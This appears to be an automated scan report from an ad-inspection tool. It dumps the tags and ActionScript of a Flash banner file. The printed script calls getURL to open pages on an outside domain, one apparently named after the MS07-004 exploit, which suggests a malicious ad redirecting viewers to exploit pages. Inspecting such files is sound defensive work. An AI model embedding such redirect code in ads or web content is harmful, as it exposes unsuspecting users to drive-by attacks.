 Scanning results for file: 1-http__5173vip_seawww_cn_vip_06.swf
Quicklink
The quicklink bellow will allow you to send the result "Click checker" 's Url to a client or a creative agency.
QuickLink : http://www.adopstools.net/index.asp?section=quicklink&id=Ib13aCk9ozNY5XnP
Results
Header Infos & Resources
Preview & Click Test
Tags List
getURLs & ActionScripts
Dumping Cod
FileAttributes(id: 69, length: 4)
Has metadata: 0
SetBackGroundColor(id: 9, length: 3)
Background color: #FFFFFF
DoAction(id: 12, length: 65)
ActionScript :
getURL("http://5173vip.seawww.cn/cuteqq.htm
","_blank");
text = "
End();
Script Raw Data :
2D 00 68 74 74 70 3A 2F 2F 35 31 37 33 76 69 70 ; -.http://5173vip
2E 73 65 61 77 77 77 2E 63 6E 2F 63 75 74 65 71 ; .seawww.cn/cuteq
71 2E 68 74 6D 20 0D 00 5F 62 6C 61 6E 6B 00 96 ; q.htm .._blank.
0C 00 00 74 65 78 74 00 00 E9 A2 9D 21 00 1D 00 ; ...text..
7F ;
DefineBitsJPEG2(id: 21, length: 124154)
Character id: 1
DefineShape2(id: 22, length: 445)
Shape id: 2
PlaceObject2(id: 26, length: 6)
HasActions : 0
Depth : 6
Character id : 2
RemoveObject2(id: 28, length: 2)
Depth : 6
DoAction(id: 12, length: 66)
ActionScript :
getURL("http://5173vip.seawww.cn/Ms07004.htm
","_blank");